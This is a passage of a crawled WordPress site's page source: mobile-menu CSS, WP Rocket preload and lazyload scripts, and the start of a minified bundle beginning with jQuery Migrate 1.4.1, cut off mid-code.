		position: initial;
	}

	/* 2nd Level Left Background Color on Hover */
	.mobmenu_content #mobmenuleft .sub-menu li:hover {
		background-color: #2f4f4f;
	}

	/* 2nd Level Left Background Color on Hover */
	.mobmenu_content #mobmenuleft .sub-menu li:hover a {
		color: #fbebd7;
	}
	
	/* 2nd Level Right Background Color on Hover */
	.mobmenu_content #mobmenuright .sub-menu li:hover {
		background-color: #eff1f1;
	}

	/* 2nd Level Right Background Color on Hover */
	.mobmenu_content #mobmenuright .sub-menu li:hover a {
		color: #222;
	}
	.mob-cancel-button {
		font-size: 30px!important;
		z-index: 99999999;
	}

	.mob-menu-left-panel .mob-cancel-button {
		color: #fbebd7;
	}

	.mob-menu-right-panel .mob-cancel-button {
		color: #2f4f4f;
	}

	.mob-menu-slideout-over .mobmenu_content {
		padding-top: 40px;
	}

	.mob-menu-left-bg-holder {
				opacity: 1;
		background-attachment: fixed ;
		background-position: center top ;
		-webkit-background-size:  cover;
		-moz-background-size: cover;
		background-size: cover;
	}
	.mob-menu-right-bg-holder { 
				opacity: 1;
		background-attachment: fixed ;
		background-position: center top ;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		background-size:  cover;
	}

	.mobmenu_content #mobmenuleft .sub-menu a {
		color: #2f4f4f;
	}

	.mobmenu_content #mobmenuright .sub-menu  a{
		color: #222;
	}
	.mobmenu_content #mobmenuright .sub-menu .sub-menu {
		background-color: inherit;
	}

	.mobmenu_content #mobmenuright .sub-menu  {
		background-color: #eff1f1;
		margin: 0;
		color: #222 ;
		position: initial;
		width: 100%;
	}

	#mobmenuleft li a:hover {
		color: #2f4f4f ;

	}
	
	#mobmenuright li a , #mobmenuright li a:visited, .show-nav-right .mob-menu-copyright, .show-nav-right .mob-expand-submenu i {
		color: #2f4f4f;
	}

	#mobmenuright li a:hover {
		color: #fbebd7;
	}

	.mobmenul-container {
		top: 15px;
		margin-left: 10px;
	}

	.mobmenur-container {
		top: 15px;
		margin-right: 10px;
	}
		
	/* 2nd Level Menu Items Padding */
	.mobmenu .sub-menu li a {
		padding-left: 50px;
	}
		
	/* 3rd Level Menu Items Padding */
	.mobmenu .sub-menu .sub-menu li a {
		padding-left: 75px;
	}
	
	/* 3rd Level Left Menu Items Background color*/
	.mobmenu_content #mobmenuleft .sub-menu  .sub-menu li a {
		color: #2f4f4f;
	}

	/* 3rd Level Left Menu Items Background color on Hover*/
	.mobmenu_content #mobmenuleft .sub-menu  .sub-menu li a:hover {
		color: #fbebd7;
	}

	/* 3rd Level Left Menu Items Background color*/
	.mobmenu_content #mobmenuleft .sub-menu .sub-menu li {
		background-color: #eff1f1;
	}

	/* 3rd Level Left Menu Items Background color on Hover*/
	.mobmenu_content #mobmenuleft .sub-menu .sub-menu li:hover {
		background-color: #2f4f4f;
	}

	/* 3rd Level Right Menu Items Background color*/
	.mobmenu_content #mobmenuright .sub-menu  .sub-menu li a {
		color: #222;		
	}

	/* 3rd Level Right Menu Items Background color*/
	.mobmenu_content #mobmenuright .sub-menu .sub-menu li {
		background-color: #eff1f1;
	}

	/* 3rd Level Right Menu Items Background color on Hover*/
	.mobmenu_content #mobmenuright .sub-menu .sub-menu li:hover {
		background-color: #eff1f1;
	}

	/* 3rd Level Right Menu Items Background color on Hover*/
	.mobmenu_content #mobmenuright .sub-menu  .sub-menu li a:hover {
		color: #222;
	}

	
	.mob-menu-logo-holder {
		padding-top: 5px;
		text-align: center;
					}

	.mob-menu-header-holder {

		background-color: #2f4f4f;
		height: 70px;
		width: 100%;
		font-weight:bold;
		position:fixed;
		top:0px;	
		right: 0px;
		z-index: 99998;
		color:#000;
		display: block;
	}

	.mobmenu-push-wrap, body.mob-menu-slideout-over {
		padding-top: 70px;
	}
		.mob-menu-slideout 	.mob-menu-left-panel {
		background-color:#2f4f4f;		width: 270px;
		-webkit-transform: translateX(-270px);
		-moz-transform: translateX(-270px);
		-ms-transform: translateX(-270px);
		-o-transform: translateX(-270px);
		transform: translateX(-270px);
	}

	.mob-menu-slideout .mob-menu-right-panel {
		background-color:#f8f8f8;		width: 270px; 
		-webkit-transform: translateX( 270px );
		-moz-transform: translateX( 270px );
		-ms-transform: translateX( 270px );
		-o-transform: translateX( 270px );
		transform: translateX( 270px );
	}

	/* Will animate the content to the right 275px revealing the hidden nav */
	.mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .mob-menu-slideout.show-nav-left .mob-menu-header-holder {

		-webkit-transform: translate(270px, 0);
		-moz-transform: translate(270px, 0);
		-ms-transform: translate(270px, 0);
		-o-transform: translate(270px, 0);
		transform: translate(270px, 0);
		-webkit-transform: translate3d(270px, 0, 0);
		-moz-transform: translate3d(270px, 0, 0);
		-ms-transform: translate3d(270px, 0, 0);
		-o-transform: translate3d(270px, 0, 0);
		transform: translate3d(270px, 0, 0);
	}

	.mob-menu-slideout.show-nav-right .mobmenu-push-wrap , .mob-menu-slideout.show-nav-right .mob-menu-header-holder {

		-webkit-transform: translate(-270px, 0);
		-moz-transform: translate(-270px, 0);
		-ms-transform: translate(-270px, 0);
		-o-transform: translate(-270px, 0);
		transform: translate(-270px, 0);

		-webkit-transform: translate3d(-270px, 0, 0);
		-moz-transform: translate3d(-270px, 0, 0);
		-ms-transform: translate3d(-270px, 0, 0);
		-o-transform: translate3d(-270px, 0, 0);
		transform: translate3d(-270px, 0, 0);
	}

	/* Mobmenu Slide Over */
	.mobmenu-overlay {
		opacity: 0;
	}

	.mob-menu-slideout-top .mobmenu-overlay, .mob-menu-slideout .mob-menu-right-panel .mob-cancel-button, .mob-menu-slideout .mob-menu-left-panel .mob-cancel-button {
		display: none!important;
	}

	.show-nav-left .mobmenu-overlay, .show-nav-right .mobmenu-overlay {
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.83);
		z-index: 99999;
		position: absolute;
		left: 0;
		top: 0;
		opacity: 1;
		-webkit-transition: .5s ease;
		-moz-transition: .5s ease;
		-ms-transition: .5s ease;
		-o-transition: .5s ease;
		transition: .5s ease;
		position: fixed;
		cursor: pointer;
	}

	.mob-menu-slideout-over .mob-menu-left-panel {
		display: block!important;
		background-color:#2f4f4f;		width: 270px;
		-webkit-transform: translateX(-270px);
		-moz-transform: translateX(-270px);
		-ms-transform: translateX(-270px);
		-o-transform: translateX(-270px);
		transform: translateX(-270px);
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}

	.mob-menu-slideout-over .mob-menu-right-panel {
		display: block!important;
		background-color:#f8f8f8;		width:  270px;
		-webkit-transform: translateX(270px);
		-moz-transform: translateX(270px);
		-ms-transform: translateX(270px);
		-o-transform: translateX(270px);
		transform: translateX(270px);
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}

	.mob-menu-slideout-over.show-nav-left .mob-menu-left-panel {
		display: block!important;
		background-color:#2f4f4f;		width:  270px;
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}

	.show-nav-right.mob-menu-slideout-over .mob-menu-right-panel {
		display: block!important;
		background-color:#f8f8f8;		width:  270px;
		-webkit-transform: translateX( 0 );
		-moz-transform: translateX( 0 );
		-ms-transform: translateX( 0 );
		-o-transform: translateX(0 );
		transform: translateX( 0 );
	}

	/* Hides everything pushed outside of it */
	.mob-menu-slideout .mob-menu-left-panel, .mob-menu-slideout-over .mob-menu-left-panel  {
		position: fixed;
		top: 0;
		height: 100%;
		z-index: 300000;
		overflow-y: auto;   
		overflow-x: hidden;
		opacity: 1;
	}

	.mob-menu-slideout .mob-menu-right-panel, .mob-menu-slideout-over .mob-menu-right-panel {
		position: fixed;
		top: 0;
		right: 0;
		height: 100%;
		z-index: 300000;
		overflow-y: auto;   
		overflow-x: hidden;
		opacity: 1;

	}   
	
	/* End of Mobmenu Slide Over */

	.mobmenu .headertext {
		color: #ffffff;
	}

	.headertext span { 
		position: initial;
		line-height: 70px;
	}

			
	/* Adds a transition and the resting translate state */
	.mob-menu-slideout .mobmenu-push-wrap, .mob-menu-slideout .mob-menu-header-holder {
		
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
		-webkit-transform: translate(0, 0);
		-moz-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-o-transform: translate(0, 0);
		transform: translate(0, 0);
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);

	}

	/* Mobile Menu Frontend CSS Style*/
	html, body {
		overflow-x: hidden;
	}

	.hidden-overflow {
		overflow: hidden!important;
	}

	/* Hides everything pushed outside of it */
	.mob-menu-slideout .mob-menu-left-panel {
		position: fixed;
		top: 0;
		height: 100%;
		z-index: 300000;
		overflow-y: auto;   
		overflow-x: hidden;
		opacity: 1;
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}   

	.mob-menu-slideout.show-nav-left .mob-menu-left-panel {
		transition: transform .5s;
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}

	body.admin-bar .mobmenu {
		top: 32px;
	}

	@media screen and ( max-width: 782px ){
		body.admin-bar .mobmenu {
			top: 46px;   
		}
	}

	.mob-menu-slideout .mob-menu-right-panel {
		position: fixed;
		top: 0;
		right: 0;
		height: 100%;
		z-index: 300000;
		overflow-y: auto;   
		overflow-x: hidden;
		opacity: 1;
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}   

	.mob-menu-slideout.show-nav-right .mob-menu-right-panel {
		transition: transform .5s;
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}

	.show-nav-left .mobmenu-push-wrap {
		height: 100%;
	}

	/* Will animate the content to the right 275px revealing the hidden nav */
	.mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .show-nav-left .mob-menu-header-holder {
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}

	.show-nav-right .mobmenu-push-wrap {
		height: 100%;
	}

	/* Will animate the content to the right 275px revealing the hidden nav */
	.mob-menu-slideout.show-nav-right .mobmenu-push-wrap , .mob-menu-slideout.show-nav-right .mob-menu-header-holder{  
		-webkit-transition: -webkit-transform .5s;
		-moz-transition: -moz-transform .5s;
		-ms-transition: -ms-transform .5s;
		-o-transition: -o-transform .5s;
		transition: transform .5s;
	}

	.widget img {
		max-width: 100%; 
	}

	#mobmenuleft, #mobmenuright {
		margin: 0;
		padding: 0;
	}

	#mobmenuleft li > ul {
		display:none;
		left: 15px;
	}
	
	.mob-expand-submenu {
		position: relative;
		right: 0px;
		float: right;
		margin-top: -50px;
	}

	.mob-expand-submenu i {
		padding: 12px;
	}

	#mobmenuright  li > ul {
		display:none;
		left: 15px;
	}

	.rightmbottom, .rightmtop {
		padding-left: 10px;
		padding-right: 10px;
	}

	.mobmenu_content {
		z-index: 1;
		height: 100%;
		overflow: auto;
	}
	
	.mobmenu_content li a {
		display: block;
		letter-spacing: 1px;
		padding: 10px 20px;
		text-decoration: none;
	}

	.mobmenu_content li {
		list-style: none;
	}
	.mob-menu-left-panel li, .leftmbottom, .leftmtop{
		padding-left: 0%;
		padding-right: 0%;
	}

	.mob-menu-right-panel li, .rightmbottom, .rightmtop{
		padding-left: 0%;
		padding-right: 0%;
	}

	.mob-menu-slideout .mob_menu_left_panel_anim {
		-webkit-transition: all .30s ease-in-out !important;
		transition: all .30s ease-in-out !important;
		transform: translate(0px) !important;
		-ms-transform: translate(0px) !important;
		-webkit-transform: translate(0px) !important;
	}

	.mob-menu-slideout .mob_menu_right_panel_anim {
		-webkit-transition: all .30s ease-in-out !important;
		transition: all .30s ease-in-out !important;
		transform: translate(0px) !important;
		-ms-transform: translate(0px) !important;
		-webkit-transform: translate(0px) !important;
	}

	.mobmenul-container {
		position: absolute;
	}

	.mobmenur-container {
		position: absolute;
		right: 0px; 
	} 

	.mob-menu-slideout .mob_menu_left_panel {
		width: 230px;
		height: 100%;
		position: fixed;
		top: 0px;
		left: 0px;
		z-index: 99999999;
		transform: translate(-230px);
		-ms-transform: translate(-230px);
		-webkit-transform: translate(-230px);
		transition: all .30s ease-in-out !important;
		-webkit-transition: all .30s ease-in-out !important;
		overflow:hidden;
	}  

	.leftmbottom h2 {
		font-weight: bold;
		background-color: transparent;
		color: inherit;
	}
	
	.show-nav-right .mobmenur-container img, .show-nav-left .mobmenul-container img,  .mobmenu .mob-cancel-button, .show-nav-left .mobmenu .mob-menu-icon, .show-nav-right .mobmenu .mob-menu-icon, .mob-menu-slideout-over.show-nav-left .mobmenur-container, .mob-menu-slideout-over.show-nav-right .mobmenul-container  {
		display:none;
	}
	
	.show-nav-left .mobmenu .mob-cancel-button,  .mobmenu .mob-menu-icon, .show-nav-right .mobmenu .mob-cancel-button {
		display:block;
	}

	.mobmenul-container i {
		line-height: 40px;
		font-size: 40px;
		float: left;
	}
	.left-menu-icon-text {
		float: left;
		line-height: 40px;
		color: #222;
	}

	.right-menu-icon-text {
		float: right;
		line-height: 40px;
		color: #222;
	}
	
	.mobmenur-container i {
		line-height: 40px;
		font-size: 40px;
		float: right;
	}
	
	.mobmenu_content .widget {
		padding-bottom: 0px;
		padding: 20px;
	}
	
	.mobmenu input[type="text"]:focus, .mobmenu input[type="email"]:focus, .mobmenu textarea:focus, .mobmenu input[type="tel"]:focus, .mobmenu input[type="number"]:focus {
		border-color: rgba(0, 0, 0, 0)!important;
	}	

	.mob-expand-submenu i {
		padding: 12px;
		top: 10px;
		position: relative;
		font-weight: 600;
		cursor: pointer;
		font-size: 30px;
	}

	.nav, .main-navigation, .genesis-nav-menu, #main-header, #et-top-navigation, .site-header, .site-branding, .ast-mobile-menu-buttons, .hide {
		display: none!important;
	}

	.mob-menu-left-bg-holder, .mob-menu-right-bg-holder {
		width: 100%;
		height: 100%;
		position: absolute;
		z-index: -50;
		background-repeat: no-repeat;
		top: 0;
		left: 0;
	}
	
	.mobmenu_content .sub-menu {
		display: none;
	}

	.mob-standard-logo {
		display: inline-block;
		height:60px!important;	}

}
.mob-standard-logo {
	display: inline-block;
}
.mobmenu-push-wrap {
	height:100%;
}
.no-menu-assigned {
	font-size: 12px;
	padding-left: 10px;
	margin-top: 20px;
	position: absolute;
}

</style>

<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|https:\/\/aranyklinika.hu\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/aranyklinika.hu","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>





















<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://aranyklinika.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>	<script src="https://aranyklinika.hu/wp-content/cache/min/1/45fb7692f3f41e0490627609dad1159a.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768618917 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aranyklinika.hu/wp-content/cache/min/1/45fb7692f3f41e0490627609dad1159a.js
body_size: 94334
content:
/*!
 * jQuery Migrate - v1.4.1 - 2016-05-19
 * Copyright jQuery Foundation and other contributors
 */
(function(jQuery,window,undefined){jQuery.migrateVersion="1.4.1";var warnedAbout={};jQuery.migrateWarnings=[];if(window.console&&window.console.log){window.console.log("JQMIGRATE: Migrate is installed"+(jQuery.migrateMute?"":" with logging active")+", version "+jQuery.migrateVersion)}
if(jQuery.migrateTrace===undefined){jQuery.migrateTrace=!0}
jQuery.migrateReset=function(){warnedAbout={};jQuery.migrateWarnings.length=0};function migrateWarn(msg){var console=window.console;var error=new Error();var tracedError={warning:msg,trace:error.stack||error};jQuery.migrateWarnings.push(tracedError);if(!warnedAbout[msg]){warnedAbout[msg]=!0;if(console&&console.warn&&!jQuery.migrateMute){console.warn("JQMIGRATE: "+msg);if(jQuery.migrateTrace&&console.trace){console.trace()}}}}
function migrateWarnProp(obj,prop,value,msg){if(Object.defineProperty){try{Object.defineProperty(obj,prop,{configurable:!0,enumerable:!0,get:function(){migrateWarn(msg);return value},set:function(newValue){migrateWarn(msg);value=newValue}});return}catch(err){}}
jQuery._definePropertyBroken=!0;obj[prop]=value}
if(document.compatMode==="BackCompat"){migrateWarn("jQuery is not compatible with Quirks Mode")}
var attrFn=jQuery("<input/>",{size:1}).attr("size")&&jQuery.attrFn,oldAttr=jQuery.attr,valueAttrGet=jQuery.attrHooks.value&&jQuery.attrHooks.value.get||function(){return null},valueAttrSet=jQuery.attrHooks.value&&jQuery.attrHooks.value.set||function(){return undefined},rnoType=/^(?:input|button)$/i,rnoAttrNodeType=/^[238]$/,rboolean=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,ruseDefault=/^(?:checked|selected)$/i;migrateWarnProp(jQuery,"attrFn",attrFn||{},"jQuery.attrFn is deprecated");jQuery.attr=function(elem,name,value,pass){var lowerName=name.toLowerCase(),nType=elem&&elem.nodeType;if(pass){if(oldAttr.length<4){migrateWarn("jQuery.fn.attr( props, pass ) is deprecated")}
if(elem&&!rnoAttrNodeType.test(nType)&&(attrFn?name in attrFn:jQuery.isFunction(jQuery.fn[name]))){return jQuery(elem)[name](value)}}
if(name==="type"&&value!==undefined&&rnoType.test(elem.nodeName)&&elem.parentNode){migrateWarn("Can't change the 'type' of an input or button in IE 6/7/8")}
if(!jQuery.attrHooks[lowerName]&&rboolean.test(lowerName)){jQuery.attrHooks[lowerName]={get:function(elem,name){var attrNode,property=jQuery.prop(elem,name);return property===!0||typeof property!=="boolean"&&(attrNode=elem.getAttributeNode(name))&&attrNode.nodeValue!==!1?name.toLowerCase():undefined},set:function(elem,value,name){var propName;if(value===!1){jQuery.removeAttr(elem,name)}else{propName=jQuery.propFix[name]||name;if(propName in elem){elem[propName]=!0}
elem.setAttribute(name,name.toLowerCase())}
return name}};if(ruseDefault.test(lowerName)){migrateWarn("jQuery.fn.attr('"+lowerName+"') might use property instead of attribute")}}
return oldAttr.call(jQuery,elem,name,value)};jQuery.attrHooks.value={get:function(elem,name){var nodeName=(elem.nodeName||"").toLowerCase();if(nodeName==="button"){return valueAttrGet.apply(this,arguments)}
if(nodeName!=="input"&&nodeName!=="option"){migrateWarn("jQuery.fn.attr('value') no longer gets properties")}
return name in elem?elem.value:null},set:function(elem,value){var nodeName=(elem.nodeName||"").toLowerCase();if(nodeName==="button"){return valueAttrSet.apply(this,arguments)}
if(nodeName!=="input"&&nodeName!=="option"){migrateWarn("jQuery.fn.attr('value', val) no longer sets properties")}
elem.value=value}};var matched,browser,oldInit=jQuery.fn.init,oldFind=jQuery.find,oldParseJSON=jQuery.parseJSON,rspaceAngle=/^\s*</,rattrHashTest=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,rattrHashGlob=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,rquickExpr=/^([^<]*)(<[\w\W]+>)([^>]*)$/;jQuery.fn.init=function(selector,context,rootjQuery){var match,ret;if(selector&&typeof selector==="string"){if(!jQuery.isPlainObject(context)&&(match=rquickExpr.exec(jQuery.trim(selector)))&&match[0]){if(!rspaceAngle.test(selector)){migrateWarn("$(html) HTML strings must start with '<' character")}
if(match[3]){migrateWarn("$(html) HTML text after last tag is ignored")}
if(match[0].charAt(0)==="#"){migrateWarn("HTML string cannot start with a '#' character");jQuery.error("JQMIGRATE: Invalid selector string (XSS)")}
if(context&&context.context&&context.context.nodeType){context=context.context}
if(jQuery.parseHTML){return oldInit.call(this,jQuery.parseHTML(match[2],context&&context.ownerDocument||context||document,!0),context,rootjQuery)}}}
ret=oldInit.apply(this,arguments);if(selector&&selector.selector!==undefined){ret.selector=selector.selector;ret.context=selector.context}else{ret.selector=typeof selector==="string"?selector:"";if(selector){ret.context=selector.nodeType?selector:context||document}}
